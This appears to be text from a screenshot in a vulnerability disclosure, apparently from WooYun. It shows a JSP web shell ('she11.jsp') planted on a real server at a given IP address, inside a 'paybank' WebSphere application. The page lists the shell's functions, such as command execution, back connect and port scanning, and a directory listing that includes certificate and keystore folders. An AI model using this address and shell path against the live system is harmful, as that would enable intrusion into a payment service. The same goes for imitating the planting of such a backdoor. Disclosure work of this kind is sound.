 59.108.78.244:9080/paybank/she11.jsp
59.108.78.244:9080 (10.1.21.51)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control |
File Manager - Current disk "/" total (unknow)
Current Directory /opt/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/nbcounter2Cell01/paybank_war.ear/paybank.war
Web Root | Shell Directory | New Directory | New File | Disk(/)
Name Last Modified Size Read/Write/Execute
= Goto Parent
META-INF 2015-05-04 12:53:06 -- true / true / unknow
WEB-INF 2015-05-04 12:53:06 -- true / true / unknow
cert 2015-05-04 12:53:06 -- true / true / unknow
jks 2015-05-04 12:53:06 -- true / true / unknow
jsp 2015-08-13 07:46:45 -- true / true / unknow
resource 2015-05-04 12:53:06 -- true / true / unknow
upfile 2015-05-04 12:53:06 -- true / true / unknow
NetSign20.cab 2014-05-29 12:23:12 191.92K true / true / unknow
error.html 2014-05-29 12:23:12 578B true / true / unknow
error.jsp 2015-05-22 02:29:48 1.94K true / true / unknow
returnIndex.jsp 2014-05-29 12:23:12 318B true / true / unknow
she11.jsp 2016-05-30 08:16:19 84.69K true / true / unknow
zip.xml 2014-05-29 12:23:12 1.47K true / true / unknow
Pack Selected - Delete Selected
www.wooyun.org